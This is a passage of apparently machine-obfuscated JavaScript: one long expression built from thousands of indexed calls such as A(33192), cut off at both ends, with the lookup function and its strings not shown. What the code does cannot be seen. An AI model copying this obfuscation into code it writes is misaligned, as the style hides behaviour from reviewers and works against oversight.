A(33192) + A(15547) + A(7442) + A(35093) + A(36624) + A(2529) + A(12471) + A(18076) + A(12512) + A(31243) + A(13819)) + (A(34510) + A(4139) + A(18577) + A(34208) + A(20886) + A(6401) + A(25338) + A(8737) + A(22509) + A(24842) + A(3536) + A(1202) + A(23250) + A(32967) + A(12878) + A(33960) + A(345) + A(7322) + A(36713) + A(18654) + A(4794) + A(29539) + A(21573) + A(15336) + A(12952) + A(7128) + A(21260) + A(29634) + A(15408) + A(7459) + A(10745) + A(5153) + A(6483) + A(467) + A(4691) + A(14505) + A(23403) + A(2582) + A(32433) + A(6726) + A(35812) + A(24347) + A(15934) + A(29208) + A(35111) + A(8798) + A(35372) + A(4403) + A(14013) + A(9705) + A(27766) + A(16774) + A(29329) + A(20163) + A(1416) + A(15984) + A(11049) + A(3665) + A(3296) + A(1649) + A(20060) + A(30154) + A(38140) + A(27813) + A(10938) + A(5769) + A(31953) + A(2440) + A(32231) + A(10967) + A(15148) + A(6839) + A(1879) + A(10710) + A(28285) + A(2513) + A(28256) + A(17669) + A(17520) + A(11142) + A(38152) + A(38806) + A(2753) + A(38264) + A(8989) + A(36448) + A(11558) + A(38009) + A(18124) + A(28362) + A(34163) + A(8722) + A(2213) + A(26859) + A(26699) + A(39243) + A(10078) + A(9471) + A(3223) + A(37591)) + (A(19807) + A(14252) + A(38483) + A(28271) + A(21134) + A(23544) + A(37915) + A(8254) + A(9088) + A(17294) + A(11612) + A(33978) + A(35686) + A(34038) + A(18317) + A(18234) + A(26472) + A(8157) + A(20994) + A(13158) + A(19317) + A(17214) + A(36447) + A(39842) + A(22715) + A(28290) + A(21980) + A(23873) + A(15091) + A(28617) + A(36904) + A(21665) + A(21160) + A(23440) + A(7499) + A(39662) + A(11444) + A(35716) + A(5390) + A(36943) + A(27730) + A(25120) + A(20300) + A(35538) + A(27074) + A(27296) + A(3021) + A(8068) + A(12140) + A(11411) + A(10533) + A(20551) + A(8874) + A(34482) + A(39638) + A(36384) + A(37971) + A(13919) + A(4742) + A(31076) + A(33709) + A(7500) + A(5240) + A(25036) + A(11468) + A(39761) + A(857) + A(865) + A(5835) + A(1459) + A(15807) + A(30979) + A(33337) + A(19158) + A(21680) + A(14475) + A(31882) + A(28056) + A(3713) + A(14654) + A(15136) + A(34640) + A(7747) + A(7947) + A(17855) + A(19026) + A(6348) + A(33032) + A(2599) + A(29172) + A(39442) + A(29154) + A(38858) + A(33246) + A(9570) + A(29311) + A(7871) + A(29544) + A(7085) + A(36500)) + (A(37980) + A(25705) + A(35819) + A(541) + A(5119) + A(17854) + A(20640) + A(28504) + A(10904) + A(18118) + A(25779) + A(27866) + A(26852) + A(31425) + A(681) + A(31626) + A(22802) + A(37106) + A(15646) + A(28821) + A(26460) + A(28367) + A(39315) + A(21602) + A(36482) + A(36083) + A(5348) + A(16433) + A(26273) + A(5110) + A(33261) + A(32293) + A(17735) + A(25701) + A(9155) + A(33764) + A(37353) + A(22630) + A(22299) + A(10464) + A(35389) + A(37013) + A(38478) + A(17829) + A(23513) + A(6010) + A(27443) + A(37904) + A(11782) + A(26548) + A(18547) + A(28686) + A(8516) + A(15890) + A(27086) + A(24956) + A(39262) + A(24516) + A(32031) + A(21005) + A(21867) + A(18903) + A(3854) + A(35570) + A(15411) + A(23697) + A(10401) + A(23758) + A(34665) + A(17764) + A(3199) + A(4555) + A(7413) + A(37360) + A(29212) + A(13760) + A(10846) + A(18402) + A(34382) + A(36336) + A(17068) + A(6958) + A(38273) + A(36670) + A(8614) + A(31232) + A(31405) + A(13746) + A(33877) + A(16177) + A(31586) + A(768) + A(3169) + A(15240) + A(14253) + A(3295) + A(11824) + A(35100) + A(15021) + A(30870)) + (A(31555) + A(34018) + A(2511) + A(21371) + A(1390) + A(10080) + A(5500) + A(16532) + A(11035) + A(7265) + A(12880) + A(8468) + A(33995) + A(36498) + A(11797) + A(37625) + A(35522) + A(17702) + A(6498) + A(33814) + A(686) + A(11230) + A(20493) + A(3363) + A(2383) + A(32534) + A(3354) + A(16330) + A(28210) + A(18457) + A(25848) + A(25514) + A(15766) + A(14587) + A(9073) + A(12911) + A(9643) + A(27769) + A(24484) + A(33105) + A(24607) + A(24486) + A(1857) + A(19893) + A(7781) + A(36787) + A(10434) + A(24949) + A(33663) + A(14739) + A(10012) + A(8610) + A(27706) + A(13245) + A(11615) + A(13177) + A(30383) + A(14991) + A(29480) + A(27625) + A(5622) + A(7867) + A(15510) + A(3575) + A(13493) + A(37395) + A(11555) + A(35685) + A(9387) + A(535) + A(13462) + A(9133) + A(10572) + A(29854) + A(7829) + A(11431) + A(35661) + A(12015) + A(22422) + A(36984) + A(22634) + A(12876) + A(17292) + A(2578) + A(23107) + A(22409) + A(15381) + A(15070) + A(38151) + A(31055) + A(10287) + A(32986) + A(6921) + A(37152) + A(4856) + A(24458) + A(22382) + A(4261) + A(29429) + A(39813)) + (A(22483) + A(8488) + A(34706) + A(12674) + A(4949) + A(24289) + A(25555) + A(1408) + A(29527) + A(31657) + A(1348) + A(1148) + A(18502) + A(14817) + A(2231) + A(25288) + A(21474) + A(17924) + A(31969) + A(3317) + A(10926) + A(11399) + A(24055) + A(23112) + A(20449) + A(14197) + A(26298) + A(35823) + A(16350) + A(27904) + A(37869) + A(11831) + A(38322) + A(29772) + A(34765) + A(5389) + A(16437) + A(18993) + A(27320) + A(38177) + A(27170) + A(2086) + A(14934) + A(31446) + A(25736) + A(39273) + A(38950) + A(18153) + A(38097) + A(13766) + A(23803) + A(27026) + A(12871) + A(3603) + A(34672) + A(3946) + A(12426) + A(6782) + A(13353) + A(34704) + A(31126) + A(30189) + A(32157) + A(9467) + A(4047) + A(28016) + A(34185) + A(36631) + A(25488) + A(26814) + A(12785) + A(38308) + A(17354) + A(776) + A(7566) + A(22004) + A(8323) + A(13499) + A(15942) + A(32043) + A(32209) + A(16409) + A(10453) + A(19171) + A(39621) + A(18955) + A(22768) + A(7013) + A(15180) + A(37349) + A(37053) + A(22302) + A(35933) + A(13122) + A(7032) + A(11090) + A(34304) + A(697) + A(9365) + A(21820)) + (A(4560) + A(7400) + A(33842) + A(36217) + A(15216) + A(33041) + A(28718) + A(17554) + A(23937) + A(26866) + A(9667) + A(15115) + A(8674) + A(12793) + A(2498) + A(11542) + A(17955) + A(27151) + A(14188) + A(35451) + A(16899) + A(1102) + A(32162) + A(32918) + A(20434) + A(14226) + A(8462) + A(19343) + A(17671) + A(27561) + A(7235) + A(2974) + A(31823) + A(34139) + A(21712) + A(9555) + A(11388) + A(37806) + A(13483) + A(36014) + A(7524) + A(27630) + A(26284) + A(30821) + A(10378) + A(7453) + A(33926) + A(28445) + A(13096) + A(27738) + A(20695) + A(1720) + A(10458) + A(3486) + A(3723) + A(12348) + A(12455) + A(29682) + A(33936) + A(2868) + A(38880) + A(23144) + A(457) + A(28453) + A(39221) + A(3023) + A(32970) + A(28468) + A(8585) + A(17245) + A(6933) + A(27562) + A(7445) + A(19488) + A(20860) + A(34098) + A(27459) + A(20740) + A(27913) + A(17089) + A(23495) + A(13295) + A(14547) + A(33892) + A(9180) + A(18381) + A(4530) + A(26538) + A(8240) + A(36801) + A(3643) + A(33410) + A(9795) + A(33526) + A(7962) + A(18328) + A(23214) + A(16156) + A(9827) + A(9675)) + (A(36766) + A(32632) + A(23904) + A(12764) + A(10558) + A(6718) + A(30899) + A(24648) + A(19710) + A(27762) + A(21411) + A(1900) + A(11550) + A(28092) + A(7420) + A(34774) + A(33140) + A(16188) + A(23408) + A(8877) + A(357) + A(26017) + A(24930) + A(1709) + A(30830) + A(26786) + A(3880) + A(27212) + A(34434) + A(12704) + A(11975) + A(15402) + A(25450) + A(21382) + A(9780) + A(11357) + A(12067) + A(33370) + A(38365) + A(16874) + A(28945) + A(35899) + A(30577) + A(2381) + A(1056) + A(1745) + A(4785) + A(11181) + A(4249) + A(38708) + A(7151) + A(33180) + A(16223) + A(36111) + A(7645) + A(38226) + A(4632) + A(25619) + A(17e3) + A(21985) + A(7763) + A(17202) + A(23871) + A(10445) + A(24820) + A(12532) + A(2420) + A(8350) + A(24223) + A(35174) + A(877) + A(23596) + A(20900) + A(20412) + A(1132) + A(15409) + A(20183) + A(30767) + A(16540) + A(9739) + A(21271) + A(15769) + A(23074) + A(27208) + A(25139) + A(34678) + A(14613) + A(5255) + A(16924) + A(13443) + A(34610) + A(22656) + A(5803) + A(8061) + A(1046) + A(19063) + A(39366) + A(38417) + A(34375) + A(11260)) + (A(17380) + A(14740) + A(26772) + A(39282) + A(13934) + A(21e3) + A(24470) + A(22954) + A(12460) + A(17116) + A(29331) + A(30946) + A(35877) + A(9859) + A(11225) + A(9199) + A(32545) + A(30195) + A(28778) + A(23842) + A(10553) + A(14666) + A(13440) + A(15055) + A(16319) + A(8285) + A(23345) + A(13813) + A(16970) + A(14157) + A(2028) + A(22449) + A(30974) + A(324) + A(28143) + A(25869) + A(13536) + A(39260) + A(10821) + A(7053) + A(4970) + A(6428) + A(25939) + A(4364) + A(21785) + A(28955) + A(37600) + A(11170) + A(9433) + A(20002) + A(30478) + A(5215) + A(22853) + A(19917) + A(37129) + A(900) + A(36051) + A(19041) + A(37236) + A(23726) + A(20051) + A(32626) + A(26352) + A(994) + A(35818) + A(3222) + A(7911) + A(39058) + A(5556) + A(37527) + A(16893) + A(32616) + A(35388) + A(3320) + A(21914) + A(11547) + A(33602) + A(36644) + A(19508) + A(8046) + A(38375) + A(37876) + A(11472) + A(18200) + A(1694) + A(20331) + A(20260) + A(36902) + A(18136) + A(20361) + A(36926) + A(19600) + A(30776) + A(14204) + A(6395) + A(8597) + A(24383) + A(36362) + A(12922) + A(28215)) + (A(37833) + A(8600) + A(11664) + A(21649) + A(9361) + A(8606) + A(31817) + A(20073) + A(3368) + A(23410) + A(5991) + A(26191) + A(25391) + A(17773) + A(38581) + A(33160) + A(38607) + A(5546) + A(3906) + A(937) + A(8014) + A(38891) + A(18942) + A(14750) + A(37897) + A(16619) + A(11026) + A(7395) + A(1833) + A(5128) + A(17284) + A(21970) + A(4355) + A(34216) + A(24129) + A(33001) + A(34077) + A(32173) + A(2660) + A(14223) + A(15841) + A(37736) + A(16524) + A(31563) + A(33239) + A(19678) + A(8296) + A(12307) + A(31991) + A(22507) + A(18603) + A(24521) + A(38500) + A(10085) + A(26647) + A(37709) + A(28424) + A(11704) + A(27288) + A(38289) + A(13822) + A(7498) + A(853) + A(15128) + A(7212) + A(12577) + A(30617) + A(7475) + A(38169) + A(25047) + A(4421) + A(23628) + A(39336) + A(3095) + A(14632) + A(22816) + A(13715) + A(26565) + A(35178) + A(30146) + A(31752) + A(9169) + A(26237) + A(19675) + A(18953) + A(9159) + A(414) + A(6639) + A(24747) + A(26331) + A(4749) + A(17813) + A(4733) + A(13231) + A(28537) + A(25586) + A(2799) + A(30660) + A(313) + A(14546)) + (A(7122) + A(20471) + A(22927) + A(19645) + A(6456) + A(32477) + A(5337) + A(19501) + A(13717) + A(15380) + A(9057) + A(10308) + A(28234) + A(23631) + A(19279) + A(29318) + A(29965) + A(4858) + A(25160) + A(39760) + A(4209) + A(30921) + A(3590) + A(32914) + A(6618) + A(32339) + A(17453) + A(12217) + A(10951) + A(25458) + A(15150) + A(32250) + A(39137) + A(9955) + A(34241) + A(2147) + A(5229) + A(3640) + A(34820) + A(34945) + A(28649) + A(13144) + A(23489) + A(39589) + A(4855) + A(29517) + A(11511) + A(24875) + A(7073) + A(27239) + A(30091) + A(6159) + A(14965) + A(37087) + A(9037) + A(6415) + A(7986) + A(20189) + A(4606) + A(913) + A(6913) + A(32857) + A(34418) + A(19571) + A(11801) + A(21372) + A(19934) + A(36080) + A(21298) + A(33992) + A(7792) + A(11966) + A(31125) + A(8204) + A(7254) + A(31073) + A(15783) + A(5157) + A(17496) + A(2662) + A(21567) + A(36374) + A(2318) + A(10797) + A(18142) + A(27372) + A(33290) + A(4122) + A(35166) + A(11488) + A(16349) + A(15111) + A(274) + A(8648) + A(35715) + A(11780) + A(36686) + A(9381) + A(19027) + A(10305)) + (A(8623) + A(25533) + A(29341) + A(32334) + A(30056) + A(32363) + A(23001) + A(8276) + A(16605) + A(28628) + A(16801) + A(33916) + A(11308) + A(6692) + A(1871) + A(12911) + A(21763) + A(26778) + A(19429) + A(1283) + A(24401) + A(35674) + A(3739) + A(15771) + A(33440) + A(11157) + A(34886) + A(34964) + A(2775) + A(24833) + A(9257) + A(18043) + A(2111) + A(18167) + A(22646) + A(8001) + A(24826) + A(7863) + A(17210) + A(16672) + A(16132) + A(37409) + A(24871) + A(13960) + A(9988) + A(14473) + A(2153) + A(16663) + A(11474) + A(22506) + A(12666) + A(24063) + A(6332) + A(33811) + A(15798) + A(3667) + A(34187) + A(20580) + A(18817) + A(21152) + A(37525) + A(23328) + A(1735) + A(10127) + A(1839) + A(7995) + A(9078) + A(33762) + A(2135) + A(9510) + A(23561) + A(27978) + A(31859) + A(29358) + A(21420) + A(13512) + A(11219) + A(21309) + A(7036) + A(34096) + A(33446) + A(30169) + A(31192) + A(17711) + A(17237) + A(19562) + A(36417) + A(13876) + A(8109) + A(7450) + A(1273) + A(31972) + A(14814) + A(6809) + A(8564) + A(2884) + A(27050) + A(1193) + A(34614) + A(4584)) + (A(33767) + A(33206) + A(12635) + A(19148) + A(29448) + A(18740) + A(12242) + A(11e3) + A(30050) + A(5293) + A(16144) + A(21432) + A(18032) + A(12032) + A(37439) + A(35099) + A(15803) + A(2163) + A(4717) + A(18233) + A(23648) + A(22158) + A(11881) + A(18824) + A(20158) + A(4039) + A(13071) + A(30367) + A(15616) + A(20176) + A(1103) + A(31281) + A(5870) + A(19787) + A(5190) + A(21293) + A(28842) + A(24483) + A(18680) + A(5905) + A(12458) + A(7599) + A(13302) + A(272) + A(17430) + A(25449) + A(32641) + A(31017) + A(37226) + A(319) + A(21793) + A(36066) + A(4008) + A(12378) + A(17848) + A(12606) + A(20014) + A(21687) + A(36552) + A(8560) + A(38578) + A(32478) + A(30359) + A(11517) + A(1581) + A(20515) + A(37131) + A(5211) + A(15432) + A(38215) + A(3919) + A(6557) + A(30197) + A(28802) + A(34698) + A(13603) + A(7834) + A(6912) + A(29424) + A(12978) + A(31091) + A(9752) + A(20945) + A(29847) + A(13186) + A(521) + A(24070) + A(7211) + A(38828) + A(20955) + A(10288) + A(4852) + A(16484) + A(3613) + A(20370) + A(37009) + A(17396) + A(26390) + A(25749) + A(5053)) + (A(3190) + A(2301) + A(14209) + A(15247) + A(317) + A(28978) + A(24322) + A(32049) + A(37665) + A(7971) + A(2177) + A(22430) + A(17170) + A(18455) + A(19024) + A(14895) + A(7207) + A(37153) + A(35393) + A(28013) + A(17876) + A(32274) + A(16623) + A(28828) + A(24523) + A(13075) + A(1556) + A(19562) + A(15331) + A(9942) + A(6555) + A(30352) + A(37033) + A(8485) + A(9552) + A(36640) + A(12667) + A(2548) + A(33318) + A(31326) + A(3570) + A(21093) + A(33340) + A(16099) + A(10295) + A(21756) + A(8750) + A(10654) + A(5130) + A(37149) + A(35284) + A(30254) + A(8151) + A(5181) + A(13843) + A(25611) + A(7256) + A(406) + A(5113) + A(9471) + A(17535) + A(34143) + A(37879) + A(37920) + A(7435) + A(29744) + A(34467) + A(14749) + A(33818) + A(22327) + A(26821) + A(24120) + A(13506) + A(25602) + A(38851) + A(252) + A(25859) + A(18372) + A(39115) + A(10452) + A(36852) + A(34087) + A(29677) + A(30096) + A(37800) + A(19759) + A(10743) + A(32952) + A(14003) + A(19035) + A(13312) + A(12811) + A(13706) + A(32211) + A(27180) + A(5922) + A(8557) + A(2208) + A(7289) + A(31727)) + (A(22919) + A(30110) + A(21232) + A(5565) + A(24190) + A(29900) + A(22384) + A(26328) + A(5485) + A(12902) + A(30353) + A(17349) + A(37310) + A(33240) + A(8442) + A(3661) + A(6741) + A(29990) + A(38594) + A(15519) + A(8527) + A(37167) + A(1407) + A(19065) + A(10095) + A(4851) + A(18686) + A(28563) + A(16404) + A(12506) + A(32387) + A(17130) + A(775) + A(5309) + A(28246) + A(2348) + A(31965) + A(20235) + A(25121) + A(8744) + A(26245) + A(35647) + A(7487) + A(1545) + A(37779) + A(26698) + A(17134) + A(27059) + A(30127) + A(10882) + A(17233) + A(17517) + A(27583) + A(19537) + A(17295) + A(17352) + A(39005) + A(15205) + A(8451) + A(35068) + A(18362) + A(35395) + A(19851) + A(3730) + A(23950) + A(11157) + A(23719) + A(12020) + A(22890) + A(28343) + A(37817) + A(11100) + A(1671) + A(5310) + A(37318) + A(22744) + A(23662) + A(5393) + A(25764) + A(9967) + A(3593) + A(17959) + A(4284) + A(26259) + A(16720) + A(14017) + A(25266) + A(11279) + A(16595) + A(6006) + A(16005) + A(20967) + A(15968) + A(14121) + A(16120) + A(11465) + A(17679) + A(24373) + A(32137) + A(37870)) + (A(14664) + A(34511) + A(30066) + A(5878) + A(38119) + A(4904) + A(12196) + A(10664) + A(19744) + A(30033) + A(26903) + A(21261) + A(1794) + A(23235) + A(19519) + A(25334) + A(24148) + A(3122) + A(28335) + A(10329) + A(25525) + A(26692) + A(30336) + A(11320) + A(38021) + A(5511) + A(30808) + A(18300) + A(20161) + A(2740) + A(17834) + A(5591) + A(2899) + A(2846) + A(3189) + A(35642) + A(3896) + A(15364) + A(10112) + A(22684) + A(8369) + A(19663) + A(11878) + A(22017) + A(30530) + A(18104) + A(16598) + A(6770) + A(15697) + A(20963) + A(25169) + A(15906) + A(9854) + A(17620) + A(28914) + A(27210) + A(4002) + A(33775) + A(6672) + A(4029) + A(25439) + A(36205) + A(21734) + A(10183) + A(34432) + A(7573) + A(39805) + A(8291) + A(4943) + A(11174) + A(29993) + A(528) + A(30459) + A(19790) + A(20529) + A(19708) + A(9544) + A(38898) + A(39851) + A(38449) + A(291) + A(17163) + A(39788) + A(14924) + A(39306) + A(30887) + A(18569) + A(37755) + A(37855) + A(37207) + A(3326) + A(36464) + A(36579) + A(33052) + A(7497) + A(12568) + A(32987) + A(6636) + A(18139) + A(17013)) + (A(39391) + A(6917) + A(18855) + A(34911) + A(10789) + A(5219) + A(10136) + A(3384) + A(2137) + A(34413) + A(19347) + A(27878) + A(32764) + A(21365) + A(8548) + A(11293) + A(30243) + A(30367) + A(15616) + A(20176) + A(9192) + A(4934) + A(6202) + A(22631) + A(833) + A(39145) + A(35066) + A(21218) + A(16536) + A(35677) + A(21891) + A(11272) + A(37476) + A(25578) + A(11717) + A(6531) + A(29264) + A(1001) + A(24268) + A(12341) + A(15187) + A(21865) + A(7625) + A(12261) + A(11241) + A(21329) + A(38320) + A(21727) + A(21523) + A(29756) + A(9039) + A(31545) + A(33559) + A(35750) + A(31038) + A(9269) + A(17098) + A(31847) + A(2484) + A(15690) + A(20615) + A(22396) + A(6358) + A(34638) + A(16060) + A(32776) + A(6167) + A(31402) + A(1195) + A(18413) + A(17041) + A(36302) + A(1525) + A(25683) + A(7885) + A(9845) + A(13224) + A(3899) + A(18863) + A(8185) + A(3359) + A(39870) + A(19182) + A(19298) + A(33378) + A(6171) + A(36732) + A(22150) + A(34227) + A(29408) + A(35995) + A(39346) + A(21929) + A(35420) + A(3633) + A(1098) + A(18815) + A(30112) + A(35827) + A(21348)) + (A(276) + A(22197) + A(33569) + A(28909) + A(25475) + A(7341) + A(23636) + A(10171) + A(8868) + A(28076) + A(18802) + A(9080) + A(26805) + A(27225) + A(12708) + A(14330) + A(29878) + A(3149) + A(26603) + A(12390) + A(13628) + A(14524) + A(28709) + A(1821) + A(9557) + A(17038) + A(14826) + A(14622) + A(17376) + A(4282) + A(20107) + A(24491) + A(20793) + A(11069) + A(11554) + A(35264) + A(3512) + A(20117) + A(11938) + A(25409) + A(35548) + A(10818) + A(35528) + A(17733) + A(5946) + A(30045) + A(12006) + A(10585) + A(32537) + A(39541) + A(35189) + A(31618) + A(33302) + A(5167) + A(33496) + A(9898) + A(11632) + A(19200) + A(37242) + A(18515) + A(19931) + A(20948) + A(27492) + A(30801) + A(16311) + A(32373) + A(19673) + A(34112) + A(29466) + A(18601) + A(4815) + A(7527) + A(544) + A(39713) + A(22692) + A(2105) + A(32684) + A(8197) + A(21352) + A(24634) + A(30059) + A(26883) + A(32406) + A(28478) + A(23195) + A(10632) + A(12625) + A(39765) + A(28806) + A(529) + A(15545) + A(35182) + A(35805) + A(1526) + A(16464) + A(19738) + A(36977) + A(15080) + A(24291) + A(31865)) + (A(24818) + A(18014) + A(30953) + A(39049) + A(16211) + A(24625) + A(23811) + A(13868) + A(38176) + A(35212) + A(34270) + A(23925) + A(1582) + A(26324) + A(15372) + A(31087) + A(33433) + A(21250) + A(37761) + A(31196) + A(6884) + A(23470) + A(14968) + A(20272) + A(12271) + A(35325) + A(33938) + A(26055) + A(23749) + A(13780) + A(21786) + A(29274) + A(31429) + A(11202) + A(28571) + A(12128) + A(14809) + A(14186) + A(38409) + A(37306) + A(20753) + A(29922) + A(21800) + A(30417) + A(15922) + A(2521) + A(33399) + A(33625) + A(24624) + A(22028) + A(33016) + A(4848) + A(11659) + A(25539) + A(26797) + A(39038) + A(23740) + A(35369) + A(5169) + A(32979) + A(25184) + A(33669) + A(1916) + A(24097) + A(5408) + A(25357) + A(32753) + A(35542) + A(33285) + A(12637) + A(15113) + A(12995) + A(31887) + A(3079) + A(38469) + A(2278) + A(15827) + A(1488) + A(27853) + A(4829) + A(33359) + A(22064) + A(33875) + A(4371) + A(27511) + A(27035) + A(19234) + A(35575) + A(39536) + A(32677) + A(2225) + A(14975) + A(27084) + A(29579) + A(8900) + A(14179) + A(22903) + A(2042) + A(9203) + A(1677)) + (A(1760) + A(32270) + A(15989) + A(24626) + A(16335) + A(6708) + A(34913) + A(22219) + A(630) + A(500) + A(12158) + A(16493) + A(37535) + A(27849) + A(37578) + A(15230) + A(14967) + A(38355) + A(28982) + A(8990) + A(35271) + A(37400) + A(33103) + A(10758) + A(13699) + A(20560) + A(2450) + A(13580) + A(3843) + A(24271) + A(9858) + A(11203) + A(9758) + A(9118) + A(28798) + A(23688) + A(4089) + A(15755) + A(1987) + A(2635) + A(19957) + A(21704) + A(26422) + A(13995) + A(38993) + A(30053) + A(17794) + A(24099) + A(18539) + A(29397) + A(35728) + A(22691) + A(20492) + A(39084) + A(6189) + A(19576) + A(29473) + A(25954) + A(32009) + A(12557) + A(27339) + A(36281) + A(32472) + A(34524) + A(12886) + A(35700) + A(35710) + A(1566) + A(34026) + A(14270) + A(20088) + A(2895) + A(26771) + A(23906) + A(3173) + A(6046) + A(22705) + A(19598) + A(39710) + A(1196) + A(3653) + A(15138) + A(27364) + A(18876) + A(9984) + A(12130) + A(9045) + A(4846) + A(11071) + A(10696) + A(28231) + A(16064) + A(16750) + A(3221) + A(3416) + A(35592) + A(32925) + A(6392) + A(12640) + A(15294)) + (A(11660) + A(1862) + A(2965) + A(32367) + A(3787) + A(31570) + A(8894) + A(16647) + A(28579) + A(22266) + A(28831) + A(28178) + A(5344) + A(2558) + A(31605) + A(35759) + A(33780) + A(29880) + A(2894) + A(38251) + A(11787) + A(13801) + A(20762) + A(25272) + A(2e4) + A(12312) + A(13068) + A(27305) + A(563) + A(28904) + A(1764) + A(15635) + A(14552) + A(36049) + A(13889) + A(36432) + A(10702) + A(7237) + A(32730) + A(25998) + A(18106) + A(24364) + A(6547) + A(8643) + A(14349) + A(13743) + A(34071) + A(33047) + A(32817) + A(11232) + A(19816) + A(6122) + A(20441) + A(14488) + A(17688) + A(35322) + A(5054) + A(14683) + A(37157) + A(19592) + A(30429) + A(11068) + A(18930) + A(31477) + A(38210) + A(26673) + A(35709) + A(32655) + A(1661) + A(32763) + A(21570) + A(34027) + A(22750) + A(24382) + A(33308) + A(7079) + A(11434) + A(30264) + A(8568) + A(6899) + A(5712) + A(37489) + A(27816) + A(23819) + A(21537) + A(14054) + A(15722) + A(35896) + A(39776) + A(2521) + A(21924) + A(34684) + A(15601) + A(8446) + A(21203) + A(7130) + A(630) + A(34726) + A(18561) + A(17866)) + (A(14447) + A(35396) + A(15929) + A(11125) + A(14691) + A(21984) + A(20979) + A(37654) + A(18018) + A(33850) + A(25977) + A(21782) + A(953) + A(11486) + A(35213) + A(12291) + A(24159) + A(34101) + A(15611) + A(16848) + A(4571) + A(26644) + A(35072) + A(27836) + A(7152) + A(35503) + A(25206) + A(36827) + A(9132) + A(17458) + A(19941) + A(1977) + A(13485) + A(15579) + A(32745) + A(10397) + A(10123) + A(26550) + A(25377) + A(7263) + A(2636) + A(1741) + A(6967) + A(35996) + A(19336) + A(12963) + A(35777) + A(9469) + A(23684) + A(4791) + A(9700) + A(12304) + A(7746) + A(28878) + A(11981) + A(15514) + A(21240) + A(668) + A(4248) + A(15275) + A(6765) + A(3426) + A(13059) + A(30555) + A(37787) + A(34814) + A(27748) + A(22226) + A(5812) + A(12724) + A(3790) + A(29768) + A(32611) + A(10799) + A(37016) + A(37914) + A(13658) + A(28123) + A(33556) + A(20700) + A(29857) + A(31959) + A(4502) + A(4278) + A(11019) + A(22286) + A(13757) + A(882) + A(11954) + A(34226) + A(17468) + A(22640) + A(18009) + A(4473) + A(4995) + A(18318) + A(18529) + A(7853) + A(5114) + A(21081)) + (A(11661) + A(7209) + A(3230) + A(6450) + A(37804) + A(28901) + A(29770) + A(14073) + A(34900) + A(19711) + A(39425) + A(8390) + A(12335) + A(13430) + A(22243) + A(11408) + A(37840) + A(32535) + A(31892) + A(38534) + A(30972) + A(32876) + A(22443) + A(6878) + A(10929) + A(3010) + A(20844) + A(12215) + A(20655) + A(6443) + A(34799) + A(13557) + A(10917) + A(21034) + A(7577) + A(2414) + A(15393) + A(36151) + A(20358) + A(9284) + A(1409) + A(7653) + A(15145) + A(25289) + A(38193) + A(16429) + A(1919) + A(10392) + A(33925) + A(19534) + A(27877) + A(24324) + A(14874) + A(4030) + A(12791) + A(35456) + A(15994) + A(37647) + A(11499) + A(25443) + A(2646) + A(33591) + A(13112) + A(21223) + A(8245) + A(15596) + A(26158) + A(38027) + A(20855) + A(26114) + A(20281) + A(32802) + A(1923) + A(38379) + A(15676) + A(35075) + A(21520) + A(12942) + A(39449) + A(3054) + A(8749) + A(8260) + A(24539) + A(4071) + A(14174) + A(39509) + A(38748) + A(21255) + A(38315) + A(27082) + A(825) + A(6072) + A(20026) + A(13949) + A(3314) + A(2468) + A(20616) + A(34535) + A(4525) + A(26185)) + (A(24901) + A(28947) + A(20930) + A(39199) + A(32682) + A(28330) + A(32028) + A(36719) + A(19777) + A(20410) + A(27481) + A(37283) + A(16871) + A(37114) + A(555) + A(29181) + A(2550) + A(668) + A(4248) + A(15275) + A(24673) + A(36914) + A(8896) + A(25767) + A(14489) + A(24142) + A(25275) + A(16693) + A(35771) + A(14208) + A(25116) + A(502) + A(37102) + A(35698) + A(38242) + A(1928) + A(29807) + A(2913) + A(26607) + A(8526) + A(33964) + A(12650) + A(1817) + A(3007) + A(13363) + A(24425) + A(6732) + A(39205) + A(22987) + A(28843) + A(2002) + A(20307) + A(2958) + A(12857) + A(8949) + A(14285) + A(16755) + A(36518) + A(20583) + A(18836) + A(4695) + A(10604) + A(35331) + A(36656) + A(28052) + A(39379) + A(39191) + A(32688) + A(35305) + A(25044) + A(7556) + A(24885) + A(3782) + A(8064) + A(33535) + A(882) + A(11954) + A(1164) + A(11112) + A(4381) + A(23653) + A(3217) + A(21419) + A(32282) + A(18529) + A(13627) + A(33879) + A(12961) + A(20017) + A(17991) + A(964) + A(35162) + A(3621) + A(10268) + A(12593) + A(14834) + A(22975) + A(22189) + A(11328) + A(26263)) + (A(17155) + A(36243) + A(4014) + A(23255) + A(21137) + A(13308) + A(22754) + A(1151) + A(5755) + A(21755) + A(6965) + A(23096) + A(19038) + A(29918) + A(4919) + A(32781) + A(35003) + A(8362) + A(26742) + A(28172) + A(16770) + A(805) + A(13238) + A(6479) + A(35082) + A(32122) + A(24325) + A(11767) + A(18380) + A(17734) + A(19646) + A(16182) + A(28813) + A(32167) + A(28081) + A(23839) + A(15556) + A(39067) + A(7597) + A(1674) + A(974) + A(23771) + A(12374) + A(21151) + A(36959) + A(7429) + A(3006) + A(23007) + A(3799) + A(14579) + A(2643) + A(4100) + A(20804) + A(35795) + A(26366) + A(11523) + A(14926) + A(23607) + A(6267) + A(28971) + A(29988) + A(3696) + A(8537) + A(12254) + A(6806) + A(33478) + A(25891) + A(17901) + A(10322) + A(8627) + A(19378) + A(14907) + A(10750) + A(685) + A(17605) + A(21658) + A(22798) + A(39544) + A(22444) + A(10858) + A(25146) + A(26265) + A(25644) + A(16242) + A(2011) + A(21550) + A(36394) + A(31744) + A(34563) + A(24611) + A(14098) + A(14082) + A(11607) + A(8365) + A(26168) + A(29873) + A(17692) + A(15417) + A(38693) + A(2210)) + (A(2246) + A(18306) + A(32218) + A(6746) + A(8028) + A(5475) + A(29412) + A(20977) + A(12362) + A(21399) + A(20746) + A(2270) + A(6784) + A(13744) + A(26016) + A(33667) + A(12623) + A(34652) + A(27996) + A(5066) + A(13346) + A(34791) + A(7412) + A(5011) + A(38430) + A(10433) + A(1763) + A(17231) + A(1905) + A(19746) + A(12761) + A(27152) + A(33431) + A(16615) + A(23810) + A(14795) + A(23272) + A(35153) + A(31717) + A(10217) + A(35590) + A(14649) + A(21356) + A(7784) + A(19879) + A(31462) + A(22778) + A(9061) + A(34649) + A(5298) + A(325) + A(21877) + A(34145) + A(19327) + A(2436) + A(36324) + A(11404) + A(38015) + A(2696) + A(11138) + A(39527) + A(19068) + A(35374) + A(1563) + A(25230) + A(483) + A(9847) + A(11789) + A(34750) + A(9804) + A(28061) + A(23355) + A(7745) + A(34878) + A(3455) + A(6228) + A(22819) + A(36951) + A(39255) + A(5980) + A(21852) + A(37691) + A(38978) + A(21919) + A(3103) + A(13401) + A(11402) + A(12424) + A(19826) 